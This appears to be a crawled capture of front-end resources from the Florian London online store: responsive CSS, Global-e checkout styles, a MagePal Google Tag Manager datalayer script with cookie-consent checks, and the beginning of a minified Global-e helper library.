.gift_page.banner_sec .context a:hover {text-decoration: none; background: #fff; color: #000; }
.grid_sec_gifts .flexy_row .img_sec img{float: left; width: 100%;}
/* gift-page-css-end*/
@media (max-width: 1440px) {
.gift_page.banner_sec h2 {margin: 0 0 30px; font-size: 28px; line-height: 34px;}
 .grid_sec_gifts h2 {margin: 0 0 30px; font-size: 28px; line-height: 34px;}
 .grid_sec_gifts a {font-size: 16px; padding: 10px 25px;}
.gift_page.banner_sec .context a {font-size: 16px; padding: 10px 25px;}
.gift_page.banner_sec .context p {font-size: 16px; line-height: 26px;margin: 0 0 35px; }
.grid_sec_gifts .flexy_row .info_sec p {font-size: 16px; line-height: 26px;margin: 0 0 35px; }
}

@media (max-width:1240px){
.instagram-image-section .owl-carousel .owl-nav.disabled {display: none !important;}
div.slider-home.responsive .owl-nav.disabled{display: block;}
.instagram-image-section .owl-dots {float: left; width: 100%; margin: 20px 0 ;text-align: center; }
.instagram-image-section .owl-dots button {font-size: 18px; background: #ffffff; display: inline-block; width: 10px; height: 10px; border-radius: 100px; margin: 0 5px; border: 2px solid #000; }
.instagram-image-section .owl-dots button.active {background: #000; }
.instagram-image-section .owl-dots {float: left; width: 100%; margin: 20px 0 ; }
.instagram-image-section div#insta-feeds button.owl-prev { left: inherit; right: 70px; transform: none; top: -40px; } 
.instagram-image-section div#insta-feeds button.owl-next { right: 30px; transform: none; top: -40px; } 
div.slider-home.responsive button.owl-prev { left: inherit; right: 70px; transform: none; top: -40px;}
div.slider-home.responsive button.owl-next {right: 30px; transform: none; top: -40px;}
}

@media (max-width: 1199px) {
body.cms-home .banner-5 {padding-top: 7px !important; }
.banner-lower .leftarea {width: 50%; float: left; display: flex; flex-direction: column; justify-content: space-between; align-items: center; }
.banner-lower .figure2 {height: 100%;}
.gift_page.banner_sec .context {padding: 0 30px; }
.gift_page.banner_sec .img_part {padding: 30px 0 10px 40px; }
.gift_page.banner_sec h2 {margin: 0 0 20px; font-size: 24px; line-height: 32px;}
 .grid_sec_gifts h2 {margin: 0 0 20px; font-size: 24px; line-height: 32px;}
.gift_page.banner_sec .context p {margin: 0 0 25px; }
.grid_sec_gifts .flexy_row .info_sec p {margin: 0 0 25px; padding: 0 10%;}
}
@media (max-width: 991px) {
body.cms-home .banner-5 {padding-top: 15px !important; padding-bottom: 40px;}
.gift_page.banner_sec h2 {font-size: 22px; line-height: 30px;}
 .grid_sec_gifts h2 {font-size: 22px; line-height: 30px;}
.gift_page.banner_sec .context {padding: 0 20px; }
.grid_sec_gifts .flexy_row .info_sec p {padding: 0 20px;}
.gift_page.banner_sec .context a { padding: 8px 20px; }
 .grid_sec_gifts a {padding: 8px 20px; }
}
@media (min-width: 768px) {
.page-header .switcher .ge-flag-hide {display: block !important; }
li#ge_ss0_1 {display: none; }
}
@media (max-width: 768px) {
body.cms-home .banner-5 {padding-bottom: 37px;}
}
@media (max-width: 767px) {
.grid_sec_gifts .flexy_row {flex-direction: column-reverse; }
.grid_sec_gifts .flexy_row.reverse {flex-direction: column-reverse; -webkit-flex-direction: column-reverse; -moz-flex-direction: column-reverse; -mos-flex-direction: column-reverse; -o-flex-direction: column-reverse; }
body.cms-gift-page #maincontent.page-main {padding-top: 0;}
.category-gift-page #maincontent.page-main {padding-top: 0;}
.gift_page.banner_sec .context {padding: 30px 20px 70px; }
.gift_page.banner_sec .img_part {padding: 20px; }
.gift_page.banner_sec > * {width: 100%; }
.grid_sec_gifts .flexy_row > * {width: 100%; }
.grid_sec_gifts .flexy_row .info_sec {padding: 70px 0; }
}
@media (max-width: 600px)
{
.instagram-image-section {float: left;width: 100%;}
.insta-item .ig_post_container img {height: 300px; max-height: 300px; object-fit: cover; object-position: top; }
body.cms-home .banner-5 {padding-top: 0px !important; padding-bottom: 45px; }
.instagram-image-section .owl-carousel .owl-nav.disabled {display:none !important;}
.insta-item .ig_post_container img {height: 242px !important; max-height: 242px !important;}
}
@media (max-width: 599px)
{
.insta-item .ig_post_container img {height: 345px !important; max-height: 345px !important;}
}
@media (max-width: 480px) {
.banner-lower .leftarea  {display: block; width: 100%;}
.insta-item .ig_post_container img {height: 560px !important; max-height: 560px !important;}
}
@media (max-width: 375px) {
.banner-lower .leftarea  {display: block; width: 100%;}
.insta-item .ig_post_container img {height: 430px !important; max-height: 430px !important;}
}


--- FILE ---
content_type: text/css
request_url: https://gepi.global-e.com/includes/css/10000674
body_size: 394
content:
.globale-hide{display:none!important}.globale-show{display:block!important}.globale-show-without-important{display:block}div.sidebar-additional img,div.sidebar-additional img,div#block-shipping div[aria-controls][aria-selected][aria-expanded],tr.excl td,tr.excl th,tr.grand th,tr.grand td,strong#block-bss-store-credit-heading,.checkout-index-index .sections.nav-sections,.checkout-index-index footer,.checkout-index-index .promotion-wrapper{display:none!important}div.page-wrapper.page-wrapper p span,div.grid span.special-price.special-price span.price,div.grid span.old-price.old-price span.price,div.grid div[data-product-id][data-price-box][data-role].price-box>span>span>span.price,dl#narrow-by-list span.price,div.page-wrapper.page-wrapper span.price-selection,div.product-info-price span.price,table#shopping-cart-table tr.item-info.item-info table#shopping-cart-table td.price.col span.price,table#shopping-cart-table tr.item-info.item-info table#shopping-cart-table td.subtotal.col span.price,tr.sub span,.checkout-index-index .header.content .minicart-wrapper,.checkout-index-index .header.content .ge-switcher-flag{visibility:hidden}.checkout-methods-items .item:nth-child(2){display:none!important}.globale-hide{display:none!important}.globale-show{display:block!important}.globale-show-without-important{display:block}#geCheckoutContainer{margin:0 auto;max-width:1200px}div.sidebar-additional img,div.sidebar-additional img,div#block-shipping div[aria-controls][aria-selected][aria-expanded],tr.excl td,tr.excl th,tr.grand th,tr.grand td,strong#block-bss-store-credit-heading,div.cart-summary a span,div.panel.wrapper>div>div{display:none!important}div.page-wrapper.page-wrapper p span,div.grid span.special-price.special-price span.price,div.grid span.old-price.old-price span.price,div.grid div[data-product-id][data-price-box][data-role].price-box>span>span>span.price,dl#narrow-by-list span.price,div.page-wrapper.page-wrapper span.price-selection,div.product-info-price span.price,table#shopping-cart-table tr.item-info.item-info table#shopping-cart-table td.price.col span.price,table#shopping-cart-table tr.item-info.item-info table#shopping-cart-table td.subtotal.col span.price,tr.sub span{visibility:hidden}

--- FILE ---
content_type: text/css
request_url: https://gepi.global-e.com/includes/css/10000674?countryCode=US
body_size: 243
content:
.globale-hide{display:none!important}.globale-show{display:block!important}.globale-show-without-important{display:block}div.sidebar-additional img,div.sidebar-additional img,div#block-shipping div[aria-controls][aria-selected][aria-expanded],tr.excl td,tr.excl th,tr.grand th,tr.grand td,strong#block-bss-store-credit-heading,.checkout-index-index .sections.nav-sections,.checkout-index-index footer,.checkout-index-index .promotion-wrapper{display:none!important}div.page-wrapper.page-wrapper p span,div.grid span.special-price.special-price span.price,div.grid span.old-price.old-price span.price,div.grid div[data-product-id][data-price-box][data-role].price-box>span>span>span.price,dl#narrow-by-list span.price,div.page-wrapper.page-wrapper span.price-selection,div.product-info-price span.price,table#shopping-cart-table tr.item-info.item-info table#shopping-cart-table td.price.col span.price,table#shopping-cart-table tr.item-info.item-info table#shopping-cart-table td.subtotal.col span.price,tr.sub span,.checkout-index-index .header.content .minicart-wrapper,.checkout-index-index .header.content .ge-switcher-flag{visibility:hidden}.checkout-methods-items .item:nth-child(2){display:none!important}.globale-hide{display:none!important}.globale-show{display:block!important}.globale-show-without-important{display:block}#geCheckoutContainer{margin:0 auto;max-width:1200px}div.sidebar-additional img,div.sidebar-additional img,div#block-shipping div[aria-controls][aria-selected][aria-expanded],tr.excl td,tr.excl th,tr.grand th,tr.grand td,strong#block-bss-store-credit-heading,div.cart-summary a span,div.panel.wrapper>div>div{display:none!important}div.page-wrapper.page-wrapper p span,div.grid span.special-price.special-price span.price,div.grid span.old-price.old-price span.price,div.grid div[data-product-id][data-price-box][data-role].price-box>span>span>span.price,dl#narrow-by-list span.price,div.page-wrapper.page-wrapper span.price-selection,div.product-info-price span.price,table#shopping-cart-table tr.item-info.item-info table#shopping-cart-table td.price.col span.price,table#shopping-cart-table tr.item-info.item-info table#shopping-cart-table td.subtotal.col span.price,tr.sub span{visibility:hidden}

--- FILE ---
content_type: application/javascript
request_url: https://florianlondon.com/pub/static/frontend/Florian/London/en_GB/MagePal_GoogleTagManager/js/datalayer.js
body_size: 1384
content:
/**
 * Copyright © MagePal LLC. All rights reserved.
 * See COPYING.txt for license details.
 * http://www.magepal.com | support@magepal.com
 */

define([
    'Magento_Customer/js/customer-data',
    'jquery',
    'underscore',
    'mage/cookies'
], function (customerData, $, _) {
    'use strict';

    var lastPushedCart = {};
    var lastPushedCustomer = {};

    //check if object contain keys
    function objectKeyExist(object)
    {
        return _.some(object, function (o) {
            return !_.isEmpty(_.pick(o, ['customer', 'cart']));
        })
    }

    //Update datalayer
    function updateDataLayer(_gtmDataLayer, _dataObject, _forceUpdate)
    {
        var customer = {isLoggedIn : false},
            cart = {hasItems: false};

        if (_gtmDataLayer !== undefined && (!objectKeyExist(_gtmDataLayer) || _forceUpdate)) {
            if (_.isObject(_dataObject) && _.has(_dataObject, 'customer')) {
                customer = _dataObject.customer;
            }

            if (_.isObject(_dataObject) && _.has(_dataObject, 'cart')) {
                cart = _dataObject.cart;
            }

            if (!_.isEqual(lastPushedCart, cart) || !_.isEqual(lastPushedCustomer, customer)) {
                $('body').trigger('mpCustomerSession', [customer, cart, _gtmDataLayer]);
                _gtmDataLayer.push({'event': 'mpCustomerSession', 'customer': customer, 'cart': cart});

                lastPushedCustomer = customer;
                lastPushedCart = cart;
            }
        }
    }

    function isTrackingAllowed(config)
    {
        var allowServices = false,
            allowedCookies,
            allowedWebsites;

        if (!config.isGdprEnabled || (!config.isGdprEnabled && !config.addJsInHeader)) {
            allowServices = true;
        } else if (config.isCookieRestrictionModeEnabled && config.gdprOption === 1) {
            allowedCookies = $.mage.cookies.get(config.cookieName);

            if (allowedCookies !== null) {
                allowedWebsites = JSON.parse(allowedCookies);

                if (allowedWebsites[config.currentWebsite] === 1) {
                    allowServices = true;
                }
            }
        } else if (config.gdprOption === 2) {
            allowServices = $.mage.cookies.get(config.cookieName) !== null;
        } else if (config.gdprOption === 3) {
            allowServices = $.mage.cookies.get(config.cookieName) === null;
        }

        return allowServices;
    }

    //load gtm
    function initTracking(dataLayerName, accountId, containerCode)
    {
        $(document).trigger('gtm:beforeInitialize');

        (function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != dataLayerName ? '&l=' + l : '';
            j.async = true;
            j.src = '//www.googletagmanager.com/gtm.js?id=' + i + dl + containerCode;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', dataLayerName, accountId);

        $(document).trigger('gtm:afterInitialize');
    }

    function pushData(dataLayerName, dataLayer)
    {
        if (_.isArray(dataLayer)) {
            _.each(dataLayer, function (data) {
                window[dataLayerName].push(data);
            });
        }
    }

    return function (config) {

        window[config.dataLayer] = window[config.dataLayer] || [];

        if (isTrackingAllowed(config)) {
            pushData(config.dataLayer, config.data);
            initTracking(config.dataLayer, config.accountId, config.containerCode);
        }

        var dataObject = customerData.get('magepal-gtm-jsdatalayer');
        var gtmDataLayer = window[config.dataLayer];


        dataObject.subscribe(function (_dataObject) {
            updateDataLayer(gtmDataLayer, _dataObject, true);
        }, this);

        if (!_.contains(customerData.getExpiredKeys(), 'magepal-gtm-jsdatalayer')) {
            updateDataLayer(gtmDataLayer, dataObject(), false);
        }

    }

});


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gepi.global-e.com/includes/js/10000674
body_size: 56297
content:
var GEM=function(n){"use strict";function c(n,t){function i(){this.constructor=n}if(typeof t!="function"&&t!==null)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");vi(n,t);n.prototype=t===null?Object.create(t):(i.prototype=t.prototype,new i)}function l(n,t,i,r){var f=arguments.length,u=f<3?t:r===null?r=Object.getOwnPropertyDescriptor(t,i):r,e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")u=Reflect.decorate(n,t,i,r);else for(o=n.length-1;o>=0;o--)(e=n[o])&&(u=(f<3?e(u):f>3?e(t,i,u):e(t,i))||u);return f>3&&u&&Object.defineProperty(t,i,u),u}function ct(n,t,i,r){function u(n){return n instanceof i?n:new i(function(t){t(n)})}return new(i||(i=Promise))(function(i,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?i(n.value):u(n.value).then(o,s)}e((r=r.apply(n,t||[])).next())})}function lt(n,t){function o(n){return function(t){return s([n,t])}}function s(o){if(e)throw new TypeError("Generator is already executing.");while(f&&(f=0,o[0]&&(r=0)),r)try{if(e=1,u&&(i=o[0]&2?u["return"]:o[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,o[1])).done)return i;(u=0,i)&&(o=[o[0]&2,i.value]);switch(o[0]){case 0:case 1:i=o;break;case 4:return r.label++,{value:o[1],done:!1};case 5:r.label++;u=o[1];o=[0];continue;case 7:o=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(o[0]===6||o[0]===2)){r=0;continue}if(o[0]===3&&(!i||o[1]>i[0]&&o[1]<i[3])){r.label=o[1];break}if(o[0]===6&&r.label<i[1]){r.label=i[1];i=o;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(o);break}i[2]&&r.ops.pop();r.trys.pop();continue}o=t.call(n,r)}catch(s){o=[6,s];u=0}finally{e=i=0}if(o[0]&5)throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},e,u,i,f;return f={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(f[Symbol.iterator]=function(){return this}),f}function pi(n,t){return function(i){var e="Instance",r=i,u=function(){var u=function(){var e=hr.Instance.GetInjectedDependencies(n,t),u=new w,f=new w;return e.ForEach(function(n,t,i){u.AddRange(n);f.Add(i)}),Object.defineProperty(i,"_injectedKeys",{value:f.ToArray()}),r.apply(this,u.ToArray())};return u.prototype=r.prototype,new u},f;return u.prototype=r.prototype,f=Object.getOwnPropertyDescriptor(i,e),f&&Object.defineProperty(u,e,f),u}}function k(n){return function(t){ni.AddType("GEM_Components."+n,t)}}function iu(n){return function(t){ni.AddType("GEM_Logging."+n,t)}}function ru(n){return function(t){ni.AddType("GEM_Providers."+n,t)}}function uu(){function n(t,i,r){return i===void 0&&(i=""),r===void 0&&(r=[]),Object.keys(t).forEach(function(u){var f=i?i+"."+u:u;if(t[u]&&typeof t[u]=="object"){if(f.indexOf("@")>-1){r.push(f);return}n(t[u],f,r)}}),r}return function(t,r){Object.defineProperty(t,r,{get:function(){return t["_"+r]},set:function(u){var f=function(t){var r=u[t],f,o,s;if(r)try{f=JSON.parse(r);o=i.Instance.WebStoreData;o&&(s=o.WebStoreCode+"_"+o.WebStoreInstanceCode,n(f).forEach(function(n){var i=n.split("."),t=f;i.forEach(function(n){if(n.indexOf("@")==-1)t=t[n];else{var i=t[n][s];i&&(t[n.substring(1,n.length)]=i,delete t[n])}})}));u[t]=f}catch(h){typeof r=="string"&&a.StartsWith(r,"{")&&a.EndsWith(r,"}")&&e.Instance.LogError("Couldn't parse JSON for "+t+". Error message: "+h.message)}};for(var o in u)f(o);t["_"+r]=u}})}}function gi(n){var r={},t,i;for(t in n)n.hasOwnProperty(t)&&(i=n[t],i!==null&&i!==undefined&&(r[t]=String(i)));return r}var vi=function(n,t){return vi=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(n[i]=t[i])},vi(n,t)},yi=function(){return yi=Object.assign||function(n){for(var t,r,i=1,u=arguments.length;i<u;i++){t=arguments[i];for(r in t)Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r])}return n},yi.apply(this,arguments)},s,a,f,kt,e,ni,cr,ot,p,wi,bi,ki,rt,oi,v,dt,at,bt,r,ut,ti,t,st,ft,vr,g,nt,hi,et,ht,it,h,yr,yt,ri,ir,ui,kr,dr,wt,ai,er,or,tu;typeof SuppressedError=="function"?SuppressedError:function(n,t,i){var r=new Error(i);return r.name="SuppressedError",r.error=n,r.suppressed=t,r};s=function(){function n(){}return n.SetObject=function(n,t,i,r){this.Set(n,JSON.stringify(t),i,r)},n.Set=function(n,t,i,r){var u=this.GetCookieExpirationDate(i),f=u?"; expires="+u.toUTCString():"",e=r!=this.IgnoreDomainIndicator?"; domain="+(r?r:this.CookieDomain):"",o=this.SameSiteMode!=""?"; SameSite="+this.SameSiteMode:"";document.cookie=n+"="+(escape(t)+f+(this.ShouldUseCookieDomainStr(this.CookieDomain)?e:"")+"; path=/"+o)},n.GetCookieExpirationDate=function(n){var t=null,i;return n&&(t=new Date,i=this.ConvertDaysToMilliseconds(n),t.setTime(t.getTime()+i)),t},n.ConvertDaysToMilliseconds=function(n){return n*864e5},n.GetObject=function(n){return JSON.parse(this.Get(n))},n.Get=function(n){var t=document.cookie.match(new RegExp("(?:^|;)\\s*"+n+"=([^;]*)"));return t!==null?unescape(t[1]):null},n.Exists=function(n){return!!this.Get(n)},n.DeleteCookie=function(n){this.Set(n,"",-1);this.Set(n,"",-1,this.IgnoreDomainIndicator)},n.ShouldUseCookieDomainStr=function(n){if(!n)return!1;return n[0]==="."},n.CookieDomain=document.domain,n.IgnoreDomainIndicator="IGNORE",n.SameSiteMode="",n}();window.GEM_Helpers=window.GEM_Helpers||{};window.GEM_Helpers.CookieHelper=s;a=function(){function n(){}return n.StartsWith=function(n,t){return n.substring(0,t.length)===t},n.EndsWith=function(n,t){return n.substring(n.length-t.length,n.length)===t},n.Contains=function(n,t){return typeof n!="string"||typeof n.indexOf!="function"?!1:n.indexOf(t)!==-1},n.ContainsArrayText=function(n,t){var r=this,i=!1;return t&&t.some(function(t){return r.Contains(n,t)})&&(i=!0),i},n.ContainsArrayTextByRegex=function(n,t){var i=!1;return t&&t.some(function(t){return n.match(t)})&&(i=!0),i},n.ContainsArrayTextValue=function(n,t){var r=this,i;return t&&t.some(function(t){var u=r.Contains(n,t);return u&&(i=t),u}),i},n.ContainsArrayTextValueByRegex=function(n,t){var i;return t&&t.some(function(t){var r=n.match(t)!=null;return r&&(i=t),r}),i},n.RemoveArrayText=function(n,t){var i=n;return t&&t.forEach(function(n){i=i===null||i===void 0?void 0:i.replace(n,"")}),i},n.ReplaceArrayText=function(n,t,i){var r=n;return t&&t.forEach(function(n){r=r.replace(n,i)}),r},n.JoinArrayToStr=function(n,t,i,r){var f,u;if(r===void 0&&(r=0),f="",i>=0&&n.length>i)if(r>0&&n.length>r)for(u=i;u<=r;u++)f+=n[u]+(u==r?"":t);else f=n[i];return f},n.GetValueFromJsonByPath=function(n,t){var r=t.split("."),u=n,i;if(r.length>0)for(i=0;i<r.length;i++)u=u[r[i]];return u},n.GetValueFromObjectByPath=function(n,t){var r=t.split("."),u,i;if(r.length>0)for(i=0;i<r.length;i++)u=n[r[i]];return u},n}();window.GEM_Helpers=window.GEM_Helpers||{};window.GEM_Helpers.StringHelper=a;f=function(){function n(){}return n.GetReloadURL=function(){return window.location.href.split("#").shift().replace(/((\?glCountry|glCurrency)=.*?(&|$))+/i,"")},n.ReloadPage=function(n){window.location.href=n?n:this.GetReloadURL()},n.ReloadPageHash=function(n){window.location.href=n?n:this.GetReloadURL();window.location.reload()},n.RemoveHash=function(n){return n&&n.indexOf("#")>-1&&(n=n.split("#").shift()),n},n.SplitUrlIntoParts=function(n){var t=this.UrlObject(n);return(t.protocol+"/"+t.hostname+(t.pathname.substring(0,1)!="/"?"/":"")+t.pathname).split("/")},n.CompareUrls=function(n,t,i,r,u){r===void 0&&(r=0);u===void 0&&(u=null);var o=this.SplitUrlIntoParts(n),e=this.SplitUrlIntoParts(t),f=r;if(i>Math.min(o.length,e.length))return!1;while(f<i){if(o[f]!==e[f]&&(u!=null?!e[f].match(u):!0))return!1;f++}return!0},n.UrlObject=function(n){var t=document.createElement("a");return t.href=n,t},n.GetLocalizeParameterFromURL=function(n){var t=this.GetQueryString(n);return t||(t=this.GetHash(n)),t},n.IsParameterExistsInHash=function(n,t){return n=this.fixValueForRegex(n),this.GetResultsFromHashByRegex(this.IsExistHashRegex(n),t)!=null},n.GetHash=function(n,t){n=this.fixValueForRegex(n);var r=this.GetHashRegex(n),i=this.GetResultsFromHashByRegex(r,t);return i===null?null:decodeURIComponent(i[2].replace(/\+/g," "))},n.IsParameterExistsInQuery=function(n,t){return n=this.fixValueForRegex(n),this.GetResultsFromQueryStringByRegex(this.IsExistQueryRegex(n),t)!=null},n.GetQueryString=function(n,t){n=this.fixValueForRegex(n);var r=this.GetQueryStringRegex(n),i=this.GetResultsFromQueryStringByRegex(r,t);return i===null?null:decodeURIComponent(i[2].replace(/\+/g," "))},n.SetQueryParameter=function(n,t,i){var r=this.GetQueryStringRegex(t);return n.match(r)?this.ReplaceQueryParameter(n,t,i):this.AddQueryParameter(n,t,i)},n.SetHashParameter=function(n,t,i){if(n.match(t)){if(i)return this.ReplaceHashParameter(n,t,i)}else return this.AddHashParameter(n,t,i)},n.AddQueryParameters=function(n,t){return""+n+(a.Contains(n,"?")?"&":"?")+t},n.AddQueryParameter=function(n,t,i){return a.Contains(n,"?")?n+"&"+t+"="+i:n+"?"+t+"="+i},n.ReplaceQueryParameter=function(n,t,i){var r=this.GetQueryStringRegex(t);return n.replace(r,"$1"+i)},n.AddHashParameter=function(n,t,i){return n+(i?"#"+t+"="+i:"#"+t)},n.ReplaceHashParameter=function(n,t,i){var r=this.GetHashRegex(t);return n.replace(r,""+i)},n.SerializeQueryParameter=function(n,t){return"?"+this.SerializeAsFormUrlEncoded(n,t)},n.SerializeAsFormUrlEncoded=function(n,t){return Object.keys(n).reduce(function(i,r){var u=n[r];return(!t||u)&&(u=u==null||u==undefined||Number.isNaN(u)?"":u,i.push(encodeURIComponent(r)+"="+encodeURIComponent(u))),i},[]).join("&")},n.GetResultsFromQueryStringByRegex=function(n,t){return n.exec(t?t:location.search)},n.GetResultsFromHashByRegex=function(n,t){return n.exec(t?t:location.hash)},n.GetQueryStringRegex=function(n){return new RegExp("([?&]"+n+"=)([^&#]*)","i")},n.GetHashRegex=function(n){return new RegExp("([#?&]"+n+"=)([^&#]*)","i")},n.IsExistQueryRegex=function(n){return new RegExp("([?&]"+n+")","i")},n.IsExistHashRegex=function(n){return new RegExp("([#?&]"+n+")","i")},n.fixValueForRegex=function(n){return n.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]")},n.GetUrlWithCurrentProtocol=function(n){return n.replace(/(http|https):/,location.protocol)},n.StripStartSlash=function(n){return(n===null||n===void 0?void 0:n.charAt(0))=="/"&&(n=n.substr(1,n.length)),n},n.StripTrailingSlash=function(n){return(n===null||n===void 0?void 0:n.charAt(n.length-1))=="/"&&(n=n.substr(0,n.length-1)),n},n.StripSlash=function(n){return n=this.StripStartSlash(n),this.StripTrailingSlash(n)},n.IsUrlContainsArrayText=function(n){var t=!1;return n&&n.length>0&&(t=n.some(function(n){return new RegExp(n).test(window.location.href)})),t},n.RemoveQueryParameters=function(n){return window.location.href.replace(new RegExp("(\\?|&)("+n.join("|")+")"),"")},n.RemoveAllQueryParametersFromURL=function(n){if(!n)return null;var t=new RegExp(/([^\?]+)(\?.*)?/);return n.replace(t,"$1")},n.GetAllQueryParametersFromURL=function(t){if(!t||!n.URLContainsQueryParameters(t))return"";var i=new RegExp(/([^\?]+)(\?.*)?/);return i.exec(t)[2]},n.URLContainsQueryParameters=function(n){if(!n)return!1;var i=new RegExp(/([^\?]+)(\?.*)?/),t=i.exec(n);return Array.isArray(t)&&t[2]!=null},n}();window.GEM_Helpers=window.GEM_Helpers||{};window.GEM_Helpers.URLHelper=f,function(n){n[n.Info=1]="Info";n[n.Warning=10]="Warning";n[n.Error=100]="Error";n[n.Exception=1e3]="Exception"}(kt||(kt={}));var fi=function(){function n(n,t){this.ERROR_LEVEL=100;this.LogType=n;this.Date=new Date;this.Message=t}return n.prototype.GetLogType=function(){return this.LogType},n.prototype.ToString=function(){return(this.LogType>=this.ERROR_LEVEL?"!ERROR!":"")+" -- LOG MESSAGE-- DateUTC: "+this.Date.toUTCString()+" --Message: "+this.Message},n}(),w=function(){function n(n){this.collection=[];this.collection=n?n:this.collection}return n.prototype.Add=function(n){this.collection.push(n)},n.prototype.AddRange=function(n){var t=this;Array.isArray(n)?n.forEach(function(n){t.collection.push(n)}):n.ForEach(function(n){t.collection.push(n)})},n.prototype.Remove=function(n){for(var i=[],r=-1,t=0;t<this.collection.length;t++)if(n.call(this.collection,this.collection[t])){r=t;break}return r>-1&&(i=this.collection.splice(r,1)),i.length!=0?i[0]:null},n.prototype.RemoveAll=function(t){var r=new n,i;do i=this.Remove(t),i!=null&&r.Add(i);while(i!=null);return r.Count()>0?r:null},n.prototype.GetFirstOrDefault=function(n){for(var i=null,t=0;t<this.collection.length;t++)if(n.call(this.collection,this.collection[t])){i=this.collection[t];break}return i},n.prototype.Count=function(){return this.collection.length},n.prototype.Clear=function(){this.collection=[]},n.prototype.Contains=function(n){var t=this;return this.collection.some(function(i){return n.call(t.collection,i)})},n.prototype.Filter=function(t){var i=this,r=this.collection.filter(function(n){return t.call(i.collection,n)});return new n(r)},n.prototype.Select=function(t){var i=new n;return this.collection.forEach(function(n){i.Add(n[t])}),i},n.prototype.All=function(n){var t=!1,i;return this.collection.length>0&&(i=this,t=this.collection.every(function(t){return n.call(i.collection,t)})),t},n.prototype.ForEach=function(n){var t=this;return this.collection.forEach(function(i,r){return n.call(t.collection,i,r,r)})},n.prototype.ToArray=function(){return this.collection},n.prototype.Sort=function(t){var i=this,r=this.collection.sort(function(n,r){var u=1;return t.call(i.collection,n,r)&&(u=-1),u});return new n(r)},n.prototype.Clone=function(){return new n(this.collection.slice(0))},n}(),sr=function(){function n(n,t){n instanceof Error?(this.Name=n.name,this.Message=n.message,this.StackTrace=n.stack):(this.Name=t?t:"GEMException",this.Message=n)}return n.prototype.ToString=function(){var n=this.Message+(this.StackTrace?"\r\n"+this.StackTrace:"");return this.Name+" - "+n},n}(),y=function(){function n(n){this.collection={};this.collection=n?n:this.collection}return n.prototype.Add=function(n,t){if(Object.keys(this.collection).indexOf(n,0)==-1)this.collection[n]=t;else throw new sr("Key = "+n+" is already exist","Dictionary.Add");},n.prototype.Set=function(n,t){this.collection[n]=t},n.prototype.Get=function(n){return this.collection[n]},n.prototype.Remove=function(n){var t=null;return Object.keys(this.collection).indexOf(n,0)!=-1&&(t=this.collection[n],delete this.collection[n]),t},n.prototype.Count=function(){return Object.keys(this.collection).length},n.prototype.Clear=function(){this.collection={}},n.prototype.ContainsKey=function(n){return Object.keys(this.collection).indexOf(n,0)>-1},n.prototype.ContainsValue=function(n){for(var i=!1,r=this.GetKeys(),t=0;t<r.length;t++)if(n.call(this.collection,this.collection[r[t]])){i=!0;break}return i},n.prototype.ForEach=function(n){var t=this;return Object.keys(this.collection).forEach(function(i,r){return n.call(t.collection,t.collection[i],r,i)})},n.prototype.GetKeys=function(){return Object.keys(this.collection)},n.prototype.GetValues=function(){for(var t=[],i=this.GetKeys(),n=0;n<i.length;n++)t.push(this.collection[i[n]]);return t},n}(),hr=function(){function n(){this.dependencyMapping=new y}return Object.defineProperty(n,"Instance",{get:function(){return n.instance||(n.instance=new n),n.instance},enumerable:!1,configurable:!0}),n.prototype.RegisterInjectedDependencies=function(n){var t=this;new y(n).ForEach(function(n,i,r){t.dependencyMapping.Add(r,n)})},n.prototype.GetInjectedDependencies=function(n,t){var i=new y,r=(n+"."+(t?t:"")).toLowerCase();return this.dependencyMapping.ForEach(function(n,t,u){if(u.toLowerCase().indexOf(r)!=-1){var f=new w;n.forEach(function(n){var t=ni.CreateInstance(n);t&&f.Add(t)});i.Add(u,f)}}),i},n}();e=function(){function n(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];this.providersList=new w;this.providersList.AddRange(t)}t=n;Object.defineProperty(n,"Instance",{get:function(){return t.instance||(t.instance=new t),t.instance},enumerable:!1,configurable:!0});n.prototype.LogInfo=function(n){this.log(new fi(kt.Info,n),function(n,t){return n.LogInfo(t)})};n.prototype.LogWarning=function(n){this.log(new fi(kt.Warning,n),function(n,t){return n.LogWarning(t)})};n.prototype.LogError=function(n){this.log(new fi(kt.Error,n),function(n,t){return n.LogError(t)})};n.prototype.LogException=function(n){var t;t=n instanceof Error?new sr(n).ToString():n.ToString();this.log(new fi(kt.Exception,t),function(n,t){return n.LogException(t)})};n.prototype.log=function(n,t){this.providersList.ForEach(function(i){t(i,n)})};var t;return t=l([pi("Infrastructure","Logger")],n)}();ni=function(){function n(){}return n.ClearTypes=function(){this.lookup={}},n.AddType=function(t,i){n.lookup[t]=i},n.CreateInstance=function(n){var t=this.lookup[n],i,r,f,u;if(t==null){e.Instance.LogError("Could not create instance of type '"+n+"'");i=Object.keys(this.lookup);r=!1;for(f in i)u=i[f],r=n.indexOf(u)>-1,r&&(n=u);if(t=this.lookup[n],t==null)return null}return new t},n.lookup={},n}();cr=function(){function n(){var t,n,i;this.infoLogCSS="background: #00FFFF; color: #000000; font-weight: bold;";this.warningLogCSS="background: #FFFF00; color: #000000; font-weight: bold;";this.errorLogCSS="background: #FF0000; color: #000000; font-weight: bold;";this.exceptionLogCSS="background: #FF0000; color: #000000; font-weight: 